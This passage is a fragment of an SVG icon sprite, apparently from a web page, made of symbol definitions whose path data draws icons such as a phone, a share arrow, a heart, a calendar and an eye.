153.6H153.6a153.6 153.6 0 0 1-153.6-153.6V204.8a153.6 153.6 0 0 1 153.6-153.6h716.8zM320.1024 463.7696L78.336 705.2288l-1.536 1.2288V819.2a76.8 76.8 0 0 0 69.4272 76.4416L153.6 896h716.8a76.8 76.8 0 0 0 75.9296-65.1776l-201.7792-212.6336-116.224 101.3248a38.4 38.4 0 0 1-47.7184 2.1504l-4.5056-3.84-256-254.0544zM870.4 128H153.6a76.8 76.8 0 0 0-76.4416 69.4272L76.8 204.8v393.3696l216.064-215.7568a38.4 38.4 0 0 1 49.92-3.7376l4.3008 3.6864 257.7408 255.7952 116.992-102.0416a38.4 38.4 0 0 1 48.64-1.536l4.4544 4.096 172.288 181.504V204.8a76.8 76.8 0 0 0-69.4272-76.4416L870.4 128zM742.4 256a76.8 76.8 0 1 1 0 153.6 76.8 76.8 0 0 1 0-153.6z"  ></path></symbol><symbol id="icon-product" viewBox="0 0 1024 1024"><path d="M565.754 866.114c-18.399 0-31.732-13.169-31.732-31.317V552.142c0-20.832 17.345-45.094 40.307-56.436L774.764 390.55c7.802-3.79 15.437-5.713 22.712-5.713 18.37 0 31.733 13.183 31.733 31.331v282.654c0 20.805-17.347 45.066-40.365 56.437L588.41 860.414c-7.745 3.79-15.408 5.7-22.656 5.7z m228.182-449.089a27.009 27.009 0 0 0-5.118 1.923L588.41 524.09c-14.054 6.875-22.712 20.971-22.712 28.052v282.766l3.568-0.969a28.549 28.549 0 0 0 5.118-1.937l200.379-105.127c14.08-6.861 22.74-20.97 22.74-28.053V416.099l-3.567 0.926zM458.274 866.114c-7.277 0-14.94-1.924-22.768-5.756L235.237 755.287c-23.072-11.37-40.446-35.634-40.446-56.465V416.168c0-18.148 13.363-31.331 31.732-31.331 7.276 0 14.939 1.936 22.796 5.768l200.24 105.058c23.072 11.384 40.447 35.646 40.447 56.478v282.655c0 18.149-13.335 31.318-31.732 31.318zM226.496 698.822c0 7.083 8.687 21.204 22.823 28.108l200.185 105.045c1.881 0.885 3.624 1.548 5.256 1.963l3.541 0.914 0.028-282.711c0-7.081-8.687-21.191-22.823-28.106L235.293 418.99c-1.993-0.94-3.679-1.577-5.257-1.964l-3.513-0.857-0.027 282.653z m278.2-236.716c-14.719 0-28.8-2.933-39.617-8.272L241.408 343.769c-14.304-7.055-22.548-18.204-22.659-30.625-0.055-12.574 8.271-24.041 22.824-31.428l226.024-114.783c11.509-5.823 26.447-9.046 41.996-9.046 14.717 0 28.799 2.933 39.617 8.271l223.672 110.079c14.304 7.027 22.575 18.177 22.63 30.598 0.084 12.587-8.217 24.041-22.768 31.428L546.691 453.046c-11.536 5.837-26.42 9.06-41.995 9.06z m4.897-272.557c-10.568 0-20.638 2.062-27.638 5.63L251.367 312.258l3.763 2.932 223.948 110.246c6.447 3.182 15.77 5.008 25.619 5.008 10.568 0 20.639-2.062 27.665-5.644l225.996-114.754 3.651-2.462-2.738-2.684L535.21 194.57c-6.474-3.195-15.823-5.021-25.617-5.021z"  ></path></symbol><symbol id="icon-dianhua6" viewBox="0 0 1024 1024"><path d="M712.704 473.088c3.584-69.12-50.176-127.488-119.808-131.072-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 104.448 5.12 184.832 93.184 179.712 196.608-1.024 18.944-14.336 30.72-33.28 29.696-18.944-0.512-30.72-13.824-29.696-32.768z m126.464 6.144c7.168-137.728-100.864-255.488-240.128-262.144-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 174.08 8.192 308.736 155.648 300.032 327.68-1.024 18.944-14.336 30.72-33.28 29.696-18.944-1.024-30.72-13.824-29.696-32.768zM417.792 349.696L364.544 403.456c31.744 57.856 67.072 109.568 109.056 155.648 41.984 46.08 90.624 85.504 145.92 122.88l56.32-50.688c36.864-32.768 90.624-33.28 126.976-0.512l118.272 102.912 6.144 6.656c36.352 36.352 32.768 95.744-7.168 131.072l-90.112 80.384c-86.528 74.24-298.496-48.64-499.2-268.288-201.216-219.136-306.688-443.392-220.16-520.704l90.112-80.384c0-3.072 3.072-3.072 6.656-6.144 43.008-29.184 102.4-19.968 132.096 22.016l91.648 126.464c29.696 38.912 23.552 92.16-13.312 124.928z"  ></path></symbol><symbol id="icon-danjiantou" viewBox="0 0 1024 1024"><path d="M865.947433 593.735756v-6.502734c0-0.541895 0-0.541895-0.541894-1.083789-0.722526-2.34821-1.806315-4.515788-3.431999-6.502734 0-0.541895-0.541895-0.541895-0.541894-0.541895s0-0.541895-0.541895-0.541895l-0.541894-0.541894-148.659729-163.471512c-8.309049-9.212207-21.675781-9.212207-29.623566 0-8.309049 9.212207-8.309049 23.301464 0 32.513671l111.810901 122.829423H169.25172c-11.741048 0-21.133886 10.295996-21.133886 23.301464s9.392838 23.301464 21.133886 23.301464h676.284353c10.83789-0.541895 19.688834-10.295996 20.230729-22.217675v-0.541894h0.180631z"  ></path></symbol><symbol id="icon-ico" viewBox="0 0 1024 1024"><path d="M810.77943309 6.48280494c-2.97743803 0.38836148-6.08432987 0.12945383-9.06176791 0.12945382-49.19245431 0-98.38490864-0.12945383-147.57736296 0.12945383-14.23992098 0-28.35038815 1.81235358-41.94304 6.60214519-24.07841185 8.41449876-38.5772405 25.2434963-44.53211653 49.71026963-2.20071506 9.0617679-3.10689185 18.25298963-3.10689186 27.57366518 0 86.99297185-0.12945383 173.85648987 0.12945382 260.84946172 0 17.86462815 1.16508445 35.7292563 8.02613729 52.8171615 8.93231408 22.13660445 25.50240395 35.21144098 48.28627753 41.03686321 8.15559111 2.07126124 16.57008987 2.84798419 24.98458864 2.84798418h282.2093432c10.74466765 0 21.48933531-0.9061768 32.10454916-2.97743802 31.58673383-5.82542222 52.29934617-26.79694222 58.12476838-58.25422221 0.51781531-2.84798419-0.51781531-6.73159902 3.75416098-8.02613728v-300.33287902c-0.51781531-0.51781531-0.64726914-1.16508445-0.64726913-1.94180742-1.94180741-6.2137837-2.20071506-12.68647506-4.27197629-19.02971258-9.19122173-27.1853037-28.0914805-43.23757827-55.40623802-50.22808494-8.28504494-2.07126124-16.57008987-3.10689185-25.2434963-2.71853037-1.68289975 0.12945383-3.88361482 1.29453827-5.04869926-1.16508445h-115.21390618c-0.51781531 3.3657995-3.49525333 2.71853037-5.56651456 2.97743803z m127.77092741 52.68770765c5.17815309 0 10.48576 1.16508445 15.40500542 2.71853038 8.93231408 2.84798419 13.8515595 9.83849086 13.85155951 19.54752789 0 96.83146272 0.12945383 193.66292543-0.12945382 290.49438816 0 14.49882864-11.13302914 23.30168889-27.31475753 23.43114271-49.45136197 0.38836148-98.77327013 0.12945383-148.22463211 0.12945382h-146.28282469c-5.82542222 0-11.13302914-1.68289975-16.44063604-3.49525333-11.00357531-4.01306864-12.42756741-13.59265185-12.55702124-23.17223505-0.25890765-48.54518518-0.12945383-97.09037037-0.12945383-145.63555556V86.61472395c0-8.41449876 1.94180741-16.18172839 8.93231408-22.00715062 5.95487605-4.91924543 13.33374419-5.56651457 20.19479703-5.56651457 97.60818569-0.12945383 195.21637136 0 292.69510322 0.12945383z"  ></path><path d="M809.74380247 4.54099753c-51.13426173 0.12945383-102.26852347 0.12945383-153.27333136 0.12945383-12.16865975 0-24.07841185 1.29453827-35.85871013 4.01306864-15.01664395 3.49525333-28.60929581 9.96794469-38.83614815 21.61878914-13.72210569 15.66391309-19.15916642 34.8230795-19.15916641 55.14733036-0.25890765 90.0998637-0.25890765 180.32918124 0 270.42904495 0 11.78029827 0.9061768 23.69005037 3.62470716 35.21144098 3.62470717 15.14609778 9.83849086 29.12711111 21.61878914 39.48341729 15.14609778 13.33374419 33.52854124 19.41807408 53.72333826 19.41807408 95.92528592 0.12945383 191.98002569 0.12945383 287.90531161 0 12.03920592 0 24.20786569-0.64726914 35.85871013-3.88361483 24.59622717-6.99050667 43.49648592-20.58315852 51.78153086-46.34447012 2.20071506-6.86105283 2.33016889-14.11046717 4.91924544-20.84206616-4.14252247 1.29453827-3.23634569 5.17815309-3.75416099 8.02613728-5.82542222 31.58673383-26.53803457 52.4288-58.1247684 58.25422221-10.61521383 1.94180741-21.35988148 2.97743803-32.10454913 2.97743802h-282.20934322c-8.41449876 0-16.82899753-0.77672297-24.98458864-2.84798418-22.65441975-5.82542222-39.35396347-18.90025876-48.28627753-41.03686321-6.86105283-16.95845136-8.02613728-34.95253333-8.02613728-52.8171615-0.25890765-86.99297185-0.12945383-173.85648987-0.12945383-260.84946172 0-9.32067555 0.9061768-18.51189728 3.10689185-27.57366518 5.95487605-24.46677333 20.45370469-41.29577086 44.53211654-49.71026963 13.59265185-4.78979161 27.70311902-6.47269136 41.94304-6.60214519 49.19245431-0.25890765 98.38490864-0.12945383 147.57736297-0.12945383 2.97743803 0 6.08432987 0.25890765 9.06176789-0.12945382 2.20071506-0.25890765 5.04869925 0.25890765 5.43706075-3.10689185-1.55344592 2.71853037-4.14252247 1.16508445-6.34323753 1.16508444zM5.3177205 380.34545778c2.58907653 16.18172839 7.1199605 31.58673383 18.51189728 44.01430124 14.88719013 16.44063605 34.30526419 23.30168889 55.66514569 23.43114271 97.21982419 0.38836148 194.43964839 0.38836148 291.7889264 0 12.16865975 0 24.46677333-1.29453827 36.37652544-5.04869926 31.71618765-9.96794469 50.61644642-35.34089482 50.61644642-68.73998222 0-95.7958321 0-191.46221037 0.12945382-287.25804247 0-8.28504494-1.03563061-16.31118222-3.10689185-24.33731951-7.50832197-28.99765728-31.71618765-50.61644642-61.49056789-54.75896888-5.30760691-0.77672297-10.61521383-1.4239921-16.05227457-1.42399211-2.58907653 0-5.82542222 0.77672297-6.73159902-3.10689185h-115.21390617c-1.68289975 2.71853037-4.2719763 1.16508445-6.34323753 1.16508444-53.20552297 0.12945383-106.41104592-0.25890765-159.61656889 0.25890766-19.15916642 0.12945383-37.80051753 3.3657995-54.62951506 13.8515595-16.18172839 10.09739852-25.63185778 24.72568098-30.68055704 42.71976297-1.03563061 3.49525333-0.25890765 7.37886815-2.45962271 10.61521383v301.62741728c3.75416098 1.16508445 2.84798419 4.53088395 3.23634568 6.99050667z m51.13426172-299.03834075c0-10.48576 8.02613728-18.90025876 18.77080495-21.10097383 5.69596839-1.16508445 11.3919368-1.29453827 17.08790518-1.29453826h283.50388148c5.56651457 0 10.87412148 1.03563061 16.05227456 2.58907654 9.70903703 3.10689185 13.98101333 8.93231408 13.98101334 18.90025877v291.91838025c0 10.61521383-4.91924543 17.21735902-15.01664395 20.58315852-5.17815309 1.68289975-10.48576 2.71853037-16.05227458 2.58907653-48.1568237-0.12945383-96.18419358-0.12945383-144.34101728-0.12945382-48.80409283 0-97.47873185 0.12945383-146.28282468-0.12945383-8.15559111 0-16.31118222-1.16508445-22.3955121-7.89668345-3.49525333-3.88361482-5.30760691-8.15559111-5.30760692-13.07483655-0.12945383-97.47873185-0.12945383-195.21637136 0-292.95401087z"  ></path><path d="M3.24645925 376.72075061c0.12945383 11.52139061 3.3657995 22.3955121 8.28504494 32.49291063 13.46319803 27.70311902 37.41215605 40.13068642 66.79817483 40.38959407 96.44310124 0.77672297 192.88620247 0.25890765 289.19984987 0.25890766 12.03920592 0 24.07841185-1.03563061 35.85871013-3.88361482 35.08198717-8.67340642 56.44186864-34.17581037 56.70077629-70.42288198 0.64726914-95.53692445 0.25890765-191.07384889 0.25890766-286.61077334 0-6.34323753 0-12.68647506-1.16508445-19.02971258-3.88361482-20.97152-13.8515595-38.05942518-31.32782617-50.4869926-14.23992098-10.09739852-30.42164939-14.23992098-47.76846222-14.75773629-2.97743803-0.12945383-6.34323753 1.55344592-8.93231408-1.16508445 0.9061768 3.88361482 4.2719763 3.10689185 6.73159901 3.10689185 5.43706075 0 10.74466765 0.77672297 16.05227457 1.4239921 29.77438025 4.14252247 53.98224592 25.76131161 61.4905679 54.75896889 2.07126124 8.02613728 3.10689185 16.05227457 3.10689186 24.3373195-0.12945383 95.7958321 0 191.46221037-0.12945384 287.25804248 0 33.26963358-18.90025876 58.6425837-50.61644641 68.73998222-11.9097521 3.75416098-24.20786569 5.04869925-36.37652544 5.04869925-97.21982419 0.25890765-194.43964839 0.38836148-291.78892642 0-21.35988148-0.12945383-40.64850173-6.99050667-55.66514567-23.4311427-11.3919368-12.55702124-15.92282075-27.83257283-18.5118973-44.01430125-0.38836148-2.45962272 0.51781531-5.95487605-3.36579949-6.731599 1.68289975 0.12945383 1.16508445 1.68289975 1.16508443 2.71853036zM97.48884543 991.88533728c2.71853037-0.38836148 5.56651457-0.12945383 8.41449876-0.12945381h266.67488396c10.87412148 0 21.48933531-1.29453827 31.97509532-4.01306865 33.01072592-8.54395259 53.59388445-34.8230795 53.72333826-68.86943606 0.12945383-32.75181827 0-65.63309037 0-98.38490863v-191.59166421c0-41.81358617-27.70311902-72.75305086-69.38725136-77.28393481-14.7577363-1.55344592-29.64492642-2.20071506-44.53211654-2.58907654-44.66157037-0.9061768-89.32314075 0.64726914-133.8552573 1.68289974-42.71976297 1.03563061-85.43952592 0.25890765-128.02983505 0.9061768-14.88719013 0.25890765-29.25656494 3.49525333-42.33140148 10.48576-17.6057205 9.32067555-28.35038815 23.94895803-33.26963358 43.23757828-0.9061768 3.62470717-0.12945383 8.41449876-4.7897916 10.35630616v302.92195556c2.58907653 7.1199605 2.84798419 14.7577363 5.04869926 22.13660444 7.63777581 26.79694222 25.11404247 43.10812445 51.5226232 50.35753876 8.41449876 2.33016889 17.08790518 2.97743803 25.76131161 2.71853038 1.81235358 0 4.2719763-1.4239921 5.69596839 1.16508445h2.58907655c0.25890765-2.97743803 2.71853037-2.84798419 4.7897916-3.10689186z m-14.75773629-52.55825381c-15.79336691 0-26.79694222-8.54395259-26.66748839-26.53803458 0.51781531-94.88965531 0.25890765-189.77931061 0.12945382-284.79841975 0-15.27555161 9.0617679-23.43114272 23.69005037-23.94895803 96.57255506-3.10689185 193.0156563-0.64726914 289.58821136-1.03563061 8.28504494 0 17.34681283-0.51781531 25.37295012 3.88361481 6.99050667 3.88361482 11.00357531 9.32067555 11.00357531 17.73517432-0.12945383 48.54518518 0 97.09037037 0 145.63555555 0 48.1568237-0.25890765 96.18419358 0.12945382 144.34101729 0.12945383 15.66391309-10.09739852 22.78387358-24.20786568 24.98458864-11.13302914 1.68289975-22.00715061 0-33.01072592-0.12945383-88.67587161-0.25890765-177.3517432-0.12945383-266.02761481-0.12945381z"  ></path><path d="M99.6895605 993.82714469c87.76969482-0.12945383 175.66884347-0.12945383 263.43853826 0 12.16865975 0 24.20786569-0.25890765 36.24707161-2.71853038 16.18172839-3.23634569 30.81001086-10.09739852 42.07249382-22.13660444 12.55702124-13.46319803 18.77080494-30.29219555 18.77080495-48.67463901 0.25890765-96.18419358 0.12945383-192.49784098 0.12945383-288.68203456 0-8.15559111-0.51781531-16.05227457-2.58907655-23.94895803-6.86105283-25.76131161-22.3955121-43.62593975-47.50955457-53.46443062-17.21735902-6.73159902-35.34089482-6.47269136-53.07606913-6.86105283-29.90383408-0.64726914-59.80766815-1.16508445-89.71150222 0.64726913-24.59622717 1.55344592-49.45136197 0.38836148-74.17704297 1.29453827-35.7292563 1.16508445-71.58796642 0.38836148-107.44667655 0.25890765-8.28504494 0-16.44063605 0.77672297-24.59622715 2.58907655-23.81950419 5.43706075-42.07249383 17.86462815-52.55825383 40.51904789-3.3657995 7.37886815-3.62470717 15.53445925-6.73159902 22.91332742 4.78979161-1.94180741 3.88361482-6.73159902 4.78979161-10.35630618 4.91924543-19.28862025 15.79336691-33.91690272 33.26963358-43.23757827 13.20429037-6.99050667 27.44421136-10.22685235 42.33140148-10.48576 42.71976297-0.64726914 85.3100721 0.12945383 128.02983507-0.90617678 44.66157037-1.03563061 89.19368691-2.58907653 133.85525728-1.68289975 14.88719013 0.25890765 29.77438025 0.9061768 44.53211653 2.58907653 41.68413235 4.53088395 69.25779753 35.47034864 69.38725137 77.28393482v191.5916642c0 32.75181827 0.12945383 65.63309037 0 98.38490864-0.25890765 34.17581037-20.71261235 60.32548347-53.72333827 68.86943604-10.48576 2.71853037-21.10097383 4.01306864-31.97509532 4.01306865h-266.67488394c-2.84798419 0-5.56651457-0.12945383-8.41449876 0.12945384-2.07126124 0.25890765-4.53088395 0-4.78979161 3.10689184 1.94180741-2.45962272 4.78979161-1.03563061 7.1199605-1.03563062z"  ></path><path d="M35.09210075 18.65146469c16.82899753-10.35630617 35.47034864-13.72210569 54.62951506-13.85155951 53.20552297-0.51781531 106.41104592-0.12945383 159.61656888-0.25890765 2.07126124 0 4.66033778 1.55344592 6.34323753-1.16508444-2.20071506 1.29453827-4.66033778 0.64726914-6.99050667 0.64726913-57.99531457 0.38836148-115.99062914-1.03563061-173.9859437 0.77672296-24.46677333 0.77672297-45.17938569 10.48576-60.19602963 30.55110321-8.15559111 10.87412148-11.78029827 23.30168889-12.55702124 36.63543309 2.33016889-3.10689185 1.55344592-6.99050667 2.45962272-10.61521383 5.17815309-17.99408197 14.49882864-32.62236445 30.68055705-42.71976296zM936.60855309 4.54099753c8.54395259-0.38836148 16.95845136 0.64726914 25.2434963 2.71853037 27.1853037 6.99050667 46.2150163 23.04278124 55.40623802 50.22808493 2.07126124 6.2137837 2.33016889 12.81592889 4.27197629 19.0297126v-0.5178153c0.51781531-36.37652543-31.58673383-68.86943605-68.2221669-71.58796643-7.24941431-0.51781531-14.49882864 0.64726914-21.74824297-1.16508445 1.03563061 2.71853037 3.3657995 1.4239921 5.04869926 1.29453828zM84.28455506 993.82714469c-8.67340642 0.25890765-17.34681283-0.38836148-25.76131159-2.71853038-26.40858075-7.24941431-43.88484741-23.56059653-51.52262322-50.35753876-2.07126124-7.37886815-2.33016889-15.01664395-5.04869927-22.13660444 1.4239921 6.86105283 1.03563061 13.98101333 2.71853038 20.84206617 7.1199605 29.51547259 33.01072592 52.55825383 62.91456 54.37060741 7.50832197 0.51781531 15.01664395-0.77672297 22.39551211 1.03563062-1.4239921-2.45962272-3.88361482-1.16508445-5.69596841-1.03563062z"  ></path><path d="M636.79348939 712.91233975c-15.92282075 0.25890765-26.40858075 10.74466765-26.40858075 25.89076543V961.20478025c0 15.92282075 11.00357531 26.02021925 26.92639605 25.7613116 16.6995437-0.25890765 27.1853037-8.93231408 27.31475753-25.50240395 0.25890765-74.3064968 0.12945383-148.74244741 0-223.0489442 0-15.53445925-10.87412148-25.76131161-27.83257283-25.50240395zM964.3116721 713.17124741c-12.81592889-2.33016889-30.16274173 6.34323753-30.16274173 23.56059654-0.25890765 37.80051753 0 75.47158124 0 113.27209877v112.62482963c0 2.07126124-0.12945383 4.40143013 0.51781532 6.34323752 4.2719763 12.16865975 18.64135111 20.97152 30.42164937 18.12353582 14.7577363-3.49525333 23.17223506-9.32067555 23.30168889-27.70311902 0.25890765-71.84687408 0.12945383-143.69374815 0.12945383-215.54062222-0.12945383-18.64135111-5.95487605-27.31475753-24.20786568-30.68055704zM844.30797431 790.71408987c-3.3657995-12.16865975-16.82899753-21.74824297-28.60929579-19.5475279-16.05227457 3.10689185-25.11404247 8.54395259-25.2434963 27.05584988-0.38836148 53.20552297-0.12945383 106.54049975-0.12945383 159.74602272 0 17.86462815 7.37886815 25.89076543 22.65441976 28.73874962 14.36937482 2.71853037 31.58673383-5.82542222 31.71618766-24.72568099v-82.20318023-83.49771852c0-1.68289975 0-3.75416098-0.3883615-5.56651458zM808.44926419 554.46085531c-11.26248297 2.45962272-18.12353581 13.20429037-18.1235358 25.63185778V694.5298963c0 16.95845136 5.17815309 27.1853037 23.43114272 30.68055703 13.33374419 2.45962272 31.06891852-6.73159902 30.9394647-23.94895802-0.12945383-20.45370469 0-40.90740939 0-61.4905679 0-19.80643555-0.25890765-39.61287111 0-59.5487605 0.38836148-24.59622717-18.90025876-29.51547259-36.24707162-25.7613116zM654.39920987 557.82665482c-6.34323753-4.40143013-13.07483653-4.2719763-19.93588937-4.2719763-13.59265185 0-23.94895803 10.22685235-23.94895803 23.69005037v33.65799506c0 11.65084445-0.12945383 23.30168889 0 34.95253333 0.12945383 5.95487605 1.68289975 11.26248297 6.34323753 15.92282075 6.73159902 6.73159902 14.49882864 8.67340642 23.56059653 8.41449877 12.81592889-0.38836148 24.3373195-11.52139061 24.33731952-24.20786569 0.12945383-22.91332741 0.25890765-45.69720098-0.12945383-68.61052839 0-7.89668347-3.10689185-14.62828247-10.22685235-19.5475279zM986.18936889 568.83023013c-2.84798419-8.02613728-12.68647506-15.27555161-23.17223506-15.53445927-18.51189728-0.64726914-30.5511032 10.22685235-29.12711111 29.51547261 0.64726914 9.0617679 0.12945383 18.12353581 0.12945381 27.1853037v32.36345678c0 1.94180741 0 3.88361482 0.51781532 5.6959684 4.14252247 13.33374419 16.6995437 20.0653432 30.93946468 18.1235358 14.23992098-2.07126124 22.52496592-10.87412148 22.7838736-25.50240396 0.38836148-20.45370469 0.12945383-41.0368632 0.12945382-61.49056789 0-3.75416098-1.03563061-7.1199605-2.20071506-10.35630617zM304.87387653 182.92837136c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588936-17.73517433-1.68289975-0.25890765-3.49525333-0.51781531-5.17815309-0.5178153-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126125 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207703 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517433 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.8515595-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579952v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563064 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487603 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408198 7.63777581 31.45728 0.12945383 63.04401383 0.12945383 94.50129384 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289977 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605826v-93.07730174c0.12945383-2.58907653-0.25890765-5.17815309-0.9061768-7.76722962zM866.05621728 172.96042667c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588938-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781532-0.77672297 0-1.94180741 0.25890765-2.20071507-1.03563061h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126123 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207705 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088396-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.85155949-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579951v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563062 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487605 14.239921 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029828-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605827v-93.07730173c0.25890765-2.58907653-0.25890765-5.30760691-0.9061768-7.76722963zM304.09715358 725.0809995c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588939-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781531-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126124 0.3883615-17.21735902 0-34.43471803-0.12945383-51.65207704 0.12945382-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794471 13.85155951-0.25890765 1.16508445 0 2.45962272-0.77672295 3.3657995v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563061 2.20071507 0.9061768 5.30760691 2.33016889 10.22685235 5.95487606 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063606-22.26605828v-93.07730172c0.12945383-2.58907653-0.25890765-5.17815309-0.90617679-7.76722964z"  ></path></symbol><symbol id="icon-fenxiang2" viewBox="0 0 1024 1024"><path d="M770.759 631.481c-50.197 0-91.202 26.866-110.291 68.578L417.97 596.84c14.14-21.917 21.917-48.782 21.917-77.77 0-12.018-1.414-24.037-4.242-35.349l154.83-120.188c20.504 15.554 46.662 24.745 75.649 24.745 69.992 0 122.31-52.318 122.31-121.603s-52.318-121.602-122.31-121.602-121.602 52.317-121.602 121.602c0 17.675 3.535 33.936 9.19 48.076L410.9 424.333c-28.28-42.42-74.94-72.113-127.965-72.113-86.96 0-156.952 69.992-156.952 156.952s69.992 156.952 156.952 156.952c32.522 0 62.922-8.484 87.667-24.038l278.554 118.775c3.535 65.75 54.438 114.532 121.603 114.532 69.992 0 121.602-52.317 121.602-121.602s-52.317-122.31-121.602-122.31zM666.124 195.975c34.642 0 69.992 26.159 69.992 69.992s-26.159 69.992-69.992 69.992-69.992-34.642-69.992-69.992 35.35-69.992 69.992-69.992zM282.935 613.807c-52.317 0-96.15-43.834-96.15-96.151s43.833-96.15 96.15-96.15 96.15 43.833 96.15 96.15c-0.706 52.317-43.833 96.15-96.15 96.15zM770.76 823.076c-43.834 0-69.993-26.159-69.993-69.992s34.643-69.992 69.993-69.992 69.992 26.158 69.992 69.992c-0.707 43.833-26.866 69.992-69.992 69.992z"  ></path></symbol><symbol id="icon-text" viewBox="0 0 1024 1024"><path d="M412.647619 0L24.380952 1015.466667h177.773715l92.452571-254.573715H719.847619L812.288 1015.466667h177.785905L601.807238 0H412.647619z m-68.266667 624.359619L505.088 179.2h5.692952l159.292953 445.159619H344.380952z"  ></path></symbol><symbol id="icon-wenhao" viewBox="0 0 1024 1024"><path d="M534.944224 716.54258H366.66078v-59.464115a251.533204 251.533204 0 0 1 24.974928-118.928229 322.890142 322.890142 0 0 1 83.844401-96.926506 441.818371 441.818371 0 0 0 89.790813-90.980096 140.33531 140.33531 0 0 0 22.596364-76.114066 93.953301 93.953301 0 0 0-33.299904-75.519426 143.308516 143.308516 0 0 0-95.142584-27.948133 335.972247 335.972247 0 0 0-223.58507 89.196171V62.43732a494.146792 494.146792 0 0 1 244.39751-59.464114 347.270429 347.270429 0 0 1 227.152918 67.194449 222.990429 222.990429 0 0 1 80.276554 178.392344 282.454544 282.454544 0 0 1-33.299904 135.578181 443.602294 443.602294 0 0 1-114.1711 127.847846 397.814926 397.814926 0 0 0-86.222966 85.628325 140.33531 140.33531 0 0 0-19.028516 74.330143z m-83.844402 93.35866a118.928229 118.928229 0 0 1 83.249761 31.51598 98.71043 98.71043 0 0 1 34.489186 76.114067 97.521148 97.521148 0 0 1-34.489186 74.924784 118.928229 118.928229 0 0 1-83.249761 31.515981 118.928229 118.928229 0 0 1-83.24976-31.515981 98.71043 98.71043 0 0 1-33.894545-74.330143 99.899712 99.899712 0 0 1 33.894545-75.519425 118.928229 118.928229 0 0 1 83.844401-33.894546z"  ></path></symbol><symbol id="icon-xinaixin-fuben" viewBox="0 0 1169 1024"><path d="M1045.333 117.333C919.467-6.4 716.8-10.667 584.533 106.667 452.267-10.667 249.6-6.4 123.733 117.333c-128 128-130.133 337.067-2.133 467.2l4.267 4.267 384 384c40.533 40.533 106.666 42.667 149.333 2.133l2.133-2.133 384-384c128-128 130.134-337.067 4.267-465.067-2.133-4.266-2.133-4.266-4.267-6.4z" fill="#343231" ></path></symbol><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 